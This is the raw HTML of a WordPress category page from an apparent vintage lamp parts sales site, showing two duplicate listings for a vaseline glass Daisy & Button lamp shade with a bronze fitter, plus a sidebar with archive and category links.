

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vintagelampparts.net/category/vaseline/
body_size: 15025
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en-US"><![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="en-US"><![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en-US"><![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US"><!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->
<title>vaseline | Vintage Lamp Parts</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://vintagelampparts.net/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://vintagelampparts.net/wp-content/themes/default/js/html5.js" type="text/javascript"></script>
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="Vintage Lamp Parts &raquo; Feed" href="https://vintagelampparts.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vintage Lamp Parts &raquo; Comments Feed" href="https://vintagelampparts.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vintage Lamp Parts &raquo; vaseline Category Feed" href="https://vintagelampparts.net/category/vaseline/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///vintagelampparts.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='blackoot-css'  href='https:///vintagelampparts.net/wp-content/themes/default/css/blackoot.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='blackoot-style-css'  href='https:///vintagelampparts.net/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https:///vintagelampparts.net/wp-content/themes/default/css/font-awesome/css/font-awesome.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='Quicksand-webfonts-css'  href='//fonts.googleapis.com/css?family=Quicksand:400italic,700italic,400,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///vintagelampparts.net/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///vintagelampparts.net/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///vintagelampparts.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///vintagelampparts.net/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///vintagelampparts.net/wp-includes/js/hoverIntent.min.js?ver=r7'></script>
<script type='text/javascript' src='https:///vintagelampparts.net/wp-content/themes/default/js/blackoot.min.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vintagelampparts.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vintagelampparts.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url('https://vintagelampparts.net/wp-content/themes/default/img/zwartevilt.png'); background-repeat: repeat; background-position: top left; background-attachment: scroll; }
</style>
<script async type="text/javascript" src="/sabo.js"></script>
<script type="text/javascript" src="/kequd.js"></script>
</head><body class="archive category category-vaseline category-3025 custom-background"><div id="main-wrap"><div id="header-wrap"><div id="tophead-wrap"><div class="container"><div class="tophead"><form role="search" method="get" id="searchform" class="searchform" action="https://vintagelampparts.net/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div></div></div><div id="header"><div class="container"><div id="logo"><a href="https://vintagelampparts.net"><h1 class="site-title">Vintage Lamp Parts</h1></a></div></div></div><div id="nav-wrap"><div id="navbar" class="container"><div class="menu"><ul><li ><a href="https://vintagelampparts.net/">Home</a></li><li class="page_item page-item-6"><a href="https://vintagelampparts.net/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://vintagelampparts.net/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://vintagelampparts.net/service-agreement/">Service Agreement</a></li></ul></div>
</div></div></div><div id="page-title"><div class="container"><div id="breadcrumbs"><a href="https://vintagelampparts.net">Home</a><span class="separator"> / </span>vaseline</div><h1>Category: vaseline</h1></div></div><div id="main-content" class="container"><div id="page-container" class="with-sidebar"><div id="post-4774" class="post-4774 post type-post status-publish format-standard has-post-thumbnail hentry category-vaseline tag-antique tag-bronze tag-button tag-daisy tag-fitter tag-glass tag-lamp tag-parts tag-shade tag-vaseline tag-wires"><h3 class="entry-title"><a href="https://vintagelampparts.net/1x-vaseline-daisy-button-antique-glass-lamp-shade-bronze-fitter-no-wires-parts-2/" title="1x VASELINE Daisy &amp; Button Antique Glass LAMP SHADE Bronze Fitter No Wires Parts" rel="bookmark">1x VASELINE Daisy &#038; Button Antique Glass LAMP SHADE Bronze Fitter No Wires Parts</a></h3><div class="thumbnail">
		<a href="https://vintagelampparts.net/1x-vaseline-daisy-button-antique-glass-lamp-shade-bronze-fitter-no-wires-parts-2/" title="1x VASELINE Daisy &amp; Button Antique Glass LAMP SHADE Bronze Fitter No Wires Parts"><img width="80" height="60" src="https://vintagelampparts.net/wp-content/images/1x_VASELINE_Daisy_Button_Antique_Glass_LAMP_SHADE_Bronze_Fitter_No_Wires_Parts_01_zs.jpg" class="scale-with-grid wp-post-image" alt="1x_VASELINE_Daisy_Button_Antique_Glass_LAMP_SHADE_Bronze_Fitter_No_Wires_Parts_01_zs" /></a></div><div class="postmetadata"><span class="meta-date post-date updated"><i class="fa fa-calendar"></i><a href="https://vintagelampparts.net/1x-vaseline-daisy-button-antique-glass-lamp-shade-bronze-fitter-no-wires-parts-2/" title="1x VASELINE Daisy &amp; Button Antique Glass LAMP SHADE Bronze Fitter No Wires Parts" rel="bookmark">September 14, 2021		</a></span><span class="meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://vintagelampparts.net/author/admin/" title="View all posts by admin" rel="author">admin</a></span><div class="meta-category"><span class="category-icon" title="Category"><i class="fa fa-tag"></i></span><a href="https://vintagelampparts.net/category/vaseline/">vaseline</a></div><div class="meta-tags"><span class="tags-icon"><i class="fa fa-tags"></i></span><a href="https://vintagelampparts.net/tag/antique/" rel="tag">antique</a><a href="https://vintagelampparts.net/tag/bronze/" rel="tag">bronze</a><a href="https://vintagelampparts.net/tag/button/" rel="tag">button</a><a href="https://vintagelampparts.net/tag/daisy/" rel="tag">daisy</a><a href="https://vintagelampparts.net/tag/fitter/" rel="tag">fitter</a><a href="https://vintagelampparts.net/tag/glass/" rel="tag">glass</a><a href="https://vintagelampparts.net/tag/lamp/" rel="tag">lamp</a><a href="https://vintagelampparts.net/tag/parts/" rel="tag">parts</a><a href="https://vintagelampparts.net/tag/shade/" rel="tag">shade</a><a href="https://vintagelampparts.net/tag/vaseline/" rel="tag">vaseline</a><a href="https://vintagelampparts.net/tag/wires/" rel="tag">wires</a></div></div><div class="post-content"><p>Up for sale today is this ONE (1) VASELINE Daisy &#038; Button Antique Glass REPLACEMENT LAMP SHADE with Bronze Fitter. The shade itself is approx. 9.5&#8243; wide and 5&#8243; tall (shade only). With fitter, 6.5 tall. 4 wide where existing shade meets the existing fitter. NO chips, cracks or repairs. Lots of pics to check&#8230;
<div class="read-more navbutton"><a href="https://vintagelampparts.net/1x-vaseline-daisy-button-antique-glass-lamp-shade-bronze-fitter-no-wires-parts-2/">Read More<i class="fa fa-angle-double-right"></i></a></div>
</div></div><hr /><div id="post-4310" class="post-4310 post type-post status-publish format-standard has-post-thumbnail hentry category-vaseline tag-antique tag-bronze tag-button tag-daisy tag-fitter tag-glass tag-lamp tag-parts tag-shade tag-vaseline tag-wires"><h3 class="entry-title"><a href="https://vintagelampparts.net/1x-vaseline-daisy-button-antique-glass-lamp-shade-bronze-fitter-no-wires-parts/" title="1x VASELINE Daisy &amp; Button Antique Glass LAMP SHADE Bronze Fitter No Wires Parts" rel="bookmark">1x VASELINE Daisy &#038; Button Antique Glass LAMP SHADE Bronze Fitter No Wires Parts</a></h3><div class="thumbnail">
		<a href="https://vintagelampparts.net/1x-vaseline-daisy-button-antique-glass-lamp-shade-bronze-fitter-no-wires-parts/" title="1x VASELINE Daisy &amp; Button Antique Glass LAMP SHADE Bronze Fitter No Wires Parts"><img width="100" height="75" src="https://vintagelampparts.net/wp-content/images/1x_VASELINE_Daisy_Button_Antique_Glass_LAMP_SHADE_Bronze_Fitter_No_Wires_Parts_01_fkrc.jpg" class="scale-with-grid wp-post-image" alt="1x_VASELINE_Daisy_Button_Antique_Glass_LAMP_SHADE_Bronze_Fitter_No_Wires_Parts_01_fkrc" /></a></div><div class="postmetadata"><span class="meta-date post-date updated"><i class="fa fa-calendar"></i><a href="https://vintagelampparts.net/1x-vaseline-daisy-button-antique-glass-lamp-shade-bronze-fitter-no-wires-parts/" title="1x VASELINE Daisy &amp; Button Antique Glass LAMP SHADE Bronze Fitter No Wires Parts" rel="bookmark">May 16, 2021		</a></span><span class="meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://vintagelampparts.net/author/admin/" title="View all posts by admin" rel="author">admin</a></span><div class="meta-category"><span class="category-icon" title="Category"><i class="fa fa-tag"></i></span><a href="https://vintagelampparts.net/category/vaseline/">vaseline</a></div><div class="meta-tags"><span class="tags-icon"><i class="fa fa-tags"></i></span><a href="https://vintagelampparts.net/tag/antique/" rel="tag">antique</a><a href="https://vintagelampparts.net/tag/bronze/" rel="tag">bronze</a><a href="https://vintagelampparts.net/tag/button/" rel="tag">button</a><a href="https://vintagelampparts.net/tag/daisy/" rel="tag">daisy</a><a href="https://vintagelampparts.net/tag/fitter/" rel="tag">fitter</a><a href="https://vintagelampparts.net/tag/glass/" rel="tag">glass</a><a href="https://vintagelampparts.net/tag/lamp/" rel="tag">lamp</a><a href="https://vintagelampparts.net/tag/parts/" rel="tag">parts</a><a href="https://vintagelampparts.net/tag/shade/" rel="tag">shade</a><a href="https://vintagelampparts.net/tag/vaseline/" rel="tag">vaseline</a><a href="https://vintagelampparts.net/tag/wires/" rel="tag">wires</a></div></div><div class="post-content"><p>Up for sale today is this ONE (1) VASELINE Daisy &#038; Button Antique Glass REPLACEMENT LAMP SHADE with Bronze Fitter. The shade itself is approx. 9.5&#8243; wide and 5&#8243; tall (shade only). With fitter, 6.5 tall. 4 wide where existing shade meets the existing fitter. NO chips, cracks or repairs. Lots of pics to check&#8230;
<div class="read-more navbutton"><a href="https://vintagelampparts.net/1x-vaseline-daisy-button-antique-glass-lamp-shade-bronze-fitter-no-wires-parts/">Read More<i class="fa fa-angle-double-right"></i></a></div>
</div></div><hr /><div class="page_nav"></div></div><div id="sidebar-container"><ul id="sidebar"><li id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://vintagelampparts.net/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li>
		<li id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://vintagelampparts.net/antique-candelabra-table-lamp-for-parts-restoration-brass-marble-large-35/">Antique Candelabra Table Lamp FOR PARTS RESTORATION Brass Marble Large 35</a>
						</li>
					<li>
				<a href="https://vintagelampparts.net/4pcs-oil-lamp-wicks-with-reduction-collar-replacement-parts-for-vintage-lamps-11/">4pcs Oil Lamp Wicks With Reduction Collar Replacement Parts For Vintage Lamps</a>
						</li>
					<li>
				<a href="https://vintagelampparts.net/antique-french-art-nouveau-brass-angel-venus-chandelier/">Antique French Art Nouveau Brass Angel Venus Chandelier</a>
						</li>
					<li>
				<a href="https://vintagelampparts.net/vtg-pair-cenedese-murano-uranium-opaline-glass-vases-pedestals-lamp-parts-2/">Vtg Pair Cenedese Murano Uranium Opaline Glass Vases / Pedestals / Lamp Parts</a>
						</li>
					<li>
				<a href="https://vintagelampparts.net/antique-early-victorian-gas-electric-sconce-light-lamp-fixture-parts/">Antique Early Victorian Gas Electric Sconce Light Lamp Fixture Parts</a>
						</li>
				</ul>
		</li>
<li id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://vintagelampparts.net/2025/11/'>November 2025</a></li>
	<li><a href='https://vintagelampparts.net/2025/10/'>October 2025</a></li>
	<li><a href='https://vintagelampparts.net/2025/09/'>September 2025</a></li>
	<li><a href='https://vintagelampparts.net/2025/08/'>August 2025</a></li>
	<li><a href='https://vintagelampparts.net/2025/07/'>July 2025</a></li>
	<li><a href='https://vintagelampparts.net/2025/06/'>June 2025</a></li>
	<li><a href='https://vintagelampparts.net/2025/05/'>May 2025</a></li>
	<li><a href='https://vintagelampparts.net/2025/04/'>April 2025</a></li>
	<li><a href='https://vintagelampparts.net/2025/03/'>March 2025</a></li>
	<li><a href='https://vintagelampparts.net/2025/02/'>February 2025</a></li>
	<li><a href='https://vintagelampparts.net/2025/01/'>January 2025</a></li>
	<li><a href='https://vintagelampparts.net/2024/12/'>December 2024</a></li>
	<li><a href='https://vintagelampparts.net/2024/11/'>November 2024</a></li>
	<li><a href='https://vintagelampparts.net/2024/10/'>October 2024</a></li>
	<li><a href='https://vintagelampparts.net/2024/09/'>September 2024</a></li>
	<li><a href='https://vintagelampparts.net/2024/08/'>August 2024</a></li>
	<li><a href='https://vintagelampparts.net/2024/07/'>July 2024</a></li>
	<li><a href='https://vintagelampparts.net/2024/06/'>June 2024</a></li>
	<li><a href='https://vintagelampparts.net/2024/05/'>May 2024</a></li>
	<li><a href='https://vintagelampparts.net/2024/04/'>April 2024</a></li>
	<li><a href='https://vintagelampparts.net/2024/03/'>March 2024</a></li>
	<li><a href='https://vintagelampparts.net/2024/02/'>February 2024</a></li>
	<li><a href='https://vintagelampparts.net/2024/01/'>January 2024</a></li>
	<li><a href='https://vintagelampparts.net/2023/12/'>December 2023</a></li>
	<li><a href='https://vintagelampparts.net/2023/11/'>November 2023</a></li>
	<li><a href='https://vintagelampparts.net/2023/10/'>October 2023</a></li>
	<li><a href='https://vintagelampparts.net/2023/09/'>September 2023</a></li>
	<li><a href='https://vintagelampparts.net/2023/08/'>August 2023</a></li>
	<li><a href='https://vintagelampparts.net/2023/07/'>July 2023</a></li>
	<li><a href='https://vintagelampparts.net/2023/06/'>June 2023</a></li>
	<li><a href='https://vintagelampparts.net/2023/05/'>May 2023</a></li>
	<li><a href='https://vintagelampparts.net/2023/04/'>April 2023</a></li>
	<li><a href='https://vintagelampparts.net/2023/03/'>March 2023</a></li>
	<li><a href='https://vintagelampparts.net/2023/02/'>February 2023</a></li>
	<li><a href='https://vintagelampparts.net/2023/01/'>January 2023</a></li>
	<li><a href='https://vintagelampparts.net/2022/12/'>December 2022</a></li>
	<li><a href='https://vintagelampparts.net/2022/11/'>November 2022</a></li>
	<li><a href='https://vintagelampparts.net/2022/10/'>October 2022</a></li>
	<li><a href='https://vintagelampparts.net/2022/09/'>September 2022</a></li>
	<li><a href='https://vintagelampparts.net/2022/08/'>August 2022</a></li>
	<li><a href='https://vintagelampparts.net/2022/07/'>July 2022</a></li>
	<li><a href='https://vintagelampparts.net/2022/06/'>June 2022</a></li>
	<li><a href='https://vintagelampparts.net/2022/05/'>May 2022</a></li>
	<li><a href='https://vintagelampparts.net/2022/04/'>April 2022</a></li>
	<li><a href='https://vintagelampparts.net/2022/03/'>March 2022</a></li>
	<li><a href='https://vintagelampparts.net/2022/02/'>February 2022</a></li>
	<li><a href='https://vintagelampparts.net/2022/01/'>January 2022</a></li>
	<li><a href='https://vintagelampparts.net/2021/12/'>December 2021</a></li>
	<li><a href='https://vintagelampparts.net/2021/11/'>November 2021</a></li>
	<li><a href='https://vintagelampparts.net/2021/10/'>October 2021</a></li>
	<li><a href='https://vintagelampparts.net/2021/09/'>September 2021</a></li>
	<li><a href='https://vintagelampparts.net/2021/08/'>August 2021</a></li>
	<li><a href='https://vintagelampparts.net/2021/07/'>July 2021</a></li>
	<li><a href='https://vintagelampparts.net/2021/06/'>June 2021</a></li>
	<li><a href='https://vintagelampparts.net/2021/05/'>May 2021</a></li>
	<li><a href='https://vintagelampparts.net/2021/04/'>April 2021</a></li>
	<li><a href='https://vintagelampparts.net/2021/03/'>March 2021</a></li>
	<li><a href='https://vintagelampparts.net/2021/02/'>February 2021</a></li>
	<li><a href='https://vintagelampparts.net/2021/01/'>January 2021</a></li>
	<li><a href='https://vintagelampparts.net/2020/12/'>December 2020</a></li>
	<li><a href='https://vintagelampparts.net/2020/11/'>November 2020</a></li>
	<li><a href='https://vintagelampparts.net/2020/10/'>October 2020</a></li>
	<li><a href='https://vintagelampparts.net/2020/09/'>September 2020</a></li>
	<li><a href='https://vintagelampparts.net/2020/08/'>August 2020</a></li>
	<li><a href='https://vintagelampparts.net/2020/07/'>July 2020</a></li>
	<li><a href='https://vintagelampparts.net/2020/06/'>June 2020</a></li>
	<li><a href='https://vintagelampparts.net/2020/05/'>May 2020</a></li>
	<li><a href='https://vintagelampparts.net/2020/04/'>April 2020</a></li>
	<li><a href='https://vintagelampparts.net/2020/03/'>March 2020</a></li>
	<li><a href='https://vintagelampparts.net/2020/02/'>February 2020</a></li>
	<li><a href='https://vintagelampparts.net/2020/01/'>January 2020</a></li>
	<li><a href='https://vintagelampparts.net/2019/12/'>December 2019</a></li>
	<li><a href='https://vintagelampparts.net/2019/11/'>November 2019</a></li>
	<li><a href='https://vintagelampparts.net/2019/10/'>October 2019</a></li>
	<li><a href='https://vintagelampparts.net/2019/09/'>September 2019</a></li>
	<li><a href='https://vintagelampparts.net/2019/08/'>August 2019</a></li>
	<li><a href='https://vintagelampparts.net/2019/07/'>July 2019</a></li>
	<li><a href='https://vintagelampparts.net/2019/06/'>June 2019</a></li>
	<li><a href='https://vintagelampparts.net/2019/05/'>May 2019</a></li>
	<li><a href='https://vintagelampparts.net/2019/04/'>April 2019</a></li>
	<li><a href='https://vintagelampparts.net/2019/03/'>March 2019</a></li>
	<li><a href='https://vintagelampparts.net/2019/02/'>February 2019</a></li>
	<li><a href='https://vintagelampparts.net/2019/01/'>January 2019</a></li>
	<li><a href='https://vintagelampparts.net/2018/12/'>December 2018</a></li>
	<li><a href='https://vintagelampparts.net/2018/11/'>November 2018</a></li>
	<li><a href='https://vintagelampparts.net/2018/10/'>October 2018</a></li>
	<li><a href='https://vintagelampparts.net/2018/09/'>September 2018</a></li>
	<li><a href='https://vintagelampparts.net/2018/08/'>August 2018</a></li>
	<li><a href='https://vintagelampparts.net/2018/07/'>July 2018</a></li>
	<li><a href='https://vintagelampparts.net/2018/06/'>June 2018</a></li>
	<li><a href='https://vintagelampparts.net/2018/05/'>May 2018</a></li>
	<li><a href='https://vintagelampparts.net/2018/04/'>April 2018</a></li>
	<li><a href='https://vintagelampparts.net/2018/03/'>March 2018</a></li>
	<li><a href='https://vintagelampparts.net/2018/02/'>February 2018</a></li>
	<li><a href='https://vintagelampparts.net/2018/01/'>January 2018</a></li>
	<li><a href='https://vintagelampparts.net/2017/12/'>December 2017</a></li>
	<li><a href='https://vintagelampparts.net/2017/11/'>November 2017</a></li>
	<li><a href='https://vintagelampparts.net/2017/10/'>October 2017</a></li>
	<li><a href='https://vintagelampparts.net/2017/09/'>September 2017</a></li>
	<li><a href='https://vintagelampparts.net/2017/08/'>August 2017</a></li>
	<li><a href='https://vintagelampparts.net/2017/07/'>July 2017</a></li>
	<li><a href='https://vintagelampparts.net/2017/06/'>June 2017</a></li>
	<li><a href='https://vintagelampparts.net/2017/05/'>May 2017</a></li>
		</ul>
</li>
<li id="categories-2" class="widget widget_categories"><h3 class="widget-title">Department</h3>		<ul>
	<li class="cat-item cat-item-4812"><a href="https://vintagelampparts.net/category/1-2-3/" >1-2-3</a>
</li>
	<li class="cat-item cat-item-3334"><a href="https://vintagelampparts.net/category/1-2-3-4/" >1-2-3-4</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://vintagelampparts.net/category/1000w/" >1000w</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://vintagelampparts.net/category/110pc/" >110pc</a>
</li>
	<li class="cat-item cat-item-1985"><a href="https://vintagelampparts.net/category/112a/" >112a</a>
</li>
	<li class="cat-item cat-item-5318"><a href="https://vintagelampparts.net/category/14in/" >14in</a>
</li>
	<li class="cat-item cat-item-5025"><a href="https://vintagelampparts.net/category/14mm/" >14mm</a>
</li>
	<li class="cat-item cat-item-1169"><a href="https://vintagelampparts.net/category/17color/" >17color</a>
</li>
	<li class="cat-item cat-item-3950"><a href="https://vintagelampparts.net/category/1800s/" >1800s</a>
</li>
	<li class="cat-item cat-item-5250"><a href="https://vintagelampparts.net/category/1860-70s/" >1860-70&#039;s</a>
</li>
	<li class="cat-item cat-item-4630"><a href="https://vintagelampparts.net/category/1871-72/" >1871-72</a>
</li>
	<li class="cat-item cat-item-4863"><a href="https://vintagelampparts.net/category/18mm/" >18mm</a>
</li>
	<li class="cat-item cat-item-3315"><a href="https://vintagelampparts.net/category/1900s/" >1900s</a>
</li>
	<li class="cat-item cat-item-3103"><a href="https://vintagelampparts.net/category/1920s-1950s/" >1920&#039;s-1950&#039;s</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://vintagelampparts.net/category/1920s/" >1920s</a>
</li>
	<li class="cat-item cat-item-2623"><a href="https://vintagelampparts.net/category/1920s-40s/" >1920s-40s</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://vintagelampparts.net/category/1930s/" >1930&#039;s</a>
</li>
	<li class="cat-item cat-item-3543"><a href="https://vintagelampparts.net/category/1930-40s/" >1930-40&#039;s</a>
</li>
	<li class="cat-item cat-item-4350"><a href="https://vintagelampparts.net/category/1937-1953/" >1937-1953</a>
</li>
	<li class="cat-item cat-item-1913"><a href="https://vintagelampparts.net/category/1940s/" >1940&#039;s</a>
</li>
	<li class="cat-item cat-item-4447"><a href="https://vintagelampparts.net/category/1949-1950/" >1949-1950</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://vintagelampparts.net/category/1950spressed/" >1950&#039;spressed</a>
</li>
	<li class="cat-item cat-item-586"><a href="https://vintagelampparts.net/category/1950s/" >1950s</a>
</li>
	<li class="cat-item cat-item-1388"><a href="https://vintagelampparts.net/category/1950s-60s/" >1950s-60s</a>
</li>
	<li class="cat-item cat-item-4192"><a href="https://vintagelampparts.net/category/1955-1956/" >1955-1956</a>
</li>
	<li class="cat-item cat-item-3267"><a href="https://vintagelampparts.net/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-4669"><a href="https://vintagelampparts.net/category/1970s/" >1970&#039;s</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://vintagelampparts.net/category/1973-1987/" >1973-1987</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://vintagelampparts.net/category/1980-1986/" >1980-1986</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://vintagelampparts.net/category/19th/" >19th</a>
</li>
	<li class="cat-item cat-item-5219"><a href="https://vintagelampparts.net/category/2-light/" >2-light</a>
</li>
	<li class="cat-item cat-item-2948"><a href="https://vintagelampparts.net/category/2-screw/" >2-screw</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://vintagelampparts.net/category/20xmotorcycle/" >20xmotorcycle</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://vintagelampparts.net/category/25pc/" >25pc</a>
</li>
	<li class="cat-item cat-item-927"><a href="https://vintagelampparts.net/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-2601"><a href="https://vintagelampparts.net/category/30xmotorcycle/" >30xmotorcycle</a>
</li>
	<li class="cat-item cat-item-3122"><a href="https://vintagelampparts.net/category/4-antique/" >4-antique</a>
</li>
	<li class="cat-item cat-item-1735"><a href="https://vintagelampparts.net/category/40s/" >40&#039;s</a>
</li>
	<li class="cat-item cat-item-2961"><a href="https://vintagelampparts.net/category/4finals/" >4finals</a>
</li>
	<li class="cat-item cat-item-5307"><a href="https://vintagelampparts.net/category/4pcs/" >4pcs</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://vintagelampparts.net/category/4sets/" >4sets</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://vintagelampparts.net/category/50pc/" >50pc</a>
</li>
	<li class="cat-item cat-item-2902"><a href="https://vintagelampparts.net/category/5finals/" >5finals</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://vintagelampparts.net/category/5inch/" >5inch</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://vintagelampparts.net/category/66-74/" >66-74</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://vintagelampparts.net/category/682-j/" >682-j</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://vintagelampparts.net/category/695b/" >695b</a>
</li>
	<li class="cat-item cat-item-2199"><a href="https://vintagelampparts.net/category/6original/" >6original</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://vintagelampparts.net/category/6vunity/" >6vunity</a>
</li>
	<li class="cat-item cat-item-3143"><a href="https://vintagelampparts.net/category/absolutely/" >absolutely</a>
</li>
	<li class="cat-item cat-item-1900"><a href="https://vintagelampparts.net/category/acanthus/" >acanthus</a>
</li>
	<li class="cat-item cat-item-1501"><a href="https://vintagelampparts.net/category/accessory/" >accessory</a>
</li>
	<li class="cat-item cat-item-2676"><a href="https://vintagelampparts.net/category/acquiring/" >acquiring</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://vintagelampparts.net/category/acrylic/" >acrylic</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://vintagelampparts.net/category/adjustable/" >adjustable</a>
</li>
	<li class="cat-item cat-item-4958"><a href="https://vintagelampparts.net/category/aesthetic/" >aesthetic</a>
</li>
	<li class="cat-item cat-item-4684"><a href="https://vintagelampparts.net/category/aged/" >aged</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://vintagelampparts.net/category/alabaster/" >alabaster</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://vintagelampparts.net/category/aladdin/" >aladdin</a>
</li>
	<li class="cat-item cat-item-4801"><a href="https://vintagelampparts.net/category/alien/" >alien</a>
</li>
	<li class="cat-item cat-item-1138"><a href="https://vintagelampparts.net/category/aluminum/" >aluminum</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://vintagelampparts.net/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://vintagelampparts.net/category/amber/" >amber</a>
</li>
	<li class="cat-item cat-item-3537"><a href="https://vintagelampparts.net/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-4927"><a href="https://vintagelampparts.net/category/animated/" >animated</a>
</li>
